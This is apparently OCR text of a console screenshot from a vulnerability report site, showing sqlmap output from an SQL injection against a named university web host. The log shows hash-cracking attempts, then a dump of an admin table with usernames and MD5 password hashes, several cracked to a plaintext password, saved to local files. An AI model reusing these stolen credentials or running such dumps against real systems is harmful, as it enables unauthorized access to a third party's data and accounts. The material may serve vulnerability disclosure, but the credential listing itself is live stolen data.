 sqlmap.bat - 快捷方式
[22:04:05] [INFO] using suffix '08'
[22:04:19] [INFO] using suffix '8'
[22:04:30] [INFO] using suffix '15'
[22:04:41] [INFO] using suffix '69'
[22:04:52] [INFO] using suffix '16'
[22:05:03] [INFO] using suffix '6'
[22:05:14] [INFO] using suffix '18'
[22:05:25] [INFO] using suffix '!'
[22:05:36] [INFO] using suffix '.'
[22:05:47] [INFO] using suffix '*'
[22:05:57] [INFO] using suffix '!!'
[22:06:09] [INFO] using suffix '?'
[22:06:20] [INFO] using suffix ';'
[22:06:31] [INFO] using suffix '..'
[22:06:41] [INFO] using suffix '!!!'
[22:06:52] [INFO] using suffix ','
[22:07:05] [INFO] using suffix '@'
[22:07:18] [INFO] writing uncracked hashes to file 'c:\users\zzqy\appdata\local\
temp\tmpzibglr.txt' for eventual further processing
[22:07:18] [INFO] postprocessing table dump
Database: nanlin
Table: water_admin
[4 entries]
+--------------------------------------------+-------+
| PWD | NAME |
+--------------------------------------------+-------+
| 9d9c4fd09f3acdc483d1425b6937b075 | admin |
| 25d55ad283aa400af464c76d713c07ad (12345678) | nl |
| 25d55ad283aa400af464c76d713c07ad (12345678) | daoge |
| 25d55ad283aa400af464c76d713c07ad (12345678) | 123 |
+--------------------------------------------+-------+
[22:07:18] [INFO] table 'nanlin.water_admin' dumped to CSV file 'F:\sqlmap_jb51\
sqlmapproject-sqlmap-b5060c0\output\emzyxw.njfu.edu.cn\dump\nanlin\water_admin.c
sv'
[22:07:18] [INFO] fetched data logged to text files under 'F:\sqlmap_jb51\sqlmap
project-sqlmap-b5060c0\output\emzyxw.njfu.edu.cn'
[*] shutting down at 22:07:18
F:\sqlmap_jb51\sqlmapproject-sqlmap-b5060c0>_
微软拼音简捷 半 :
www.wooyun.org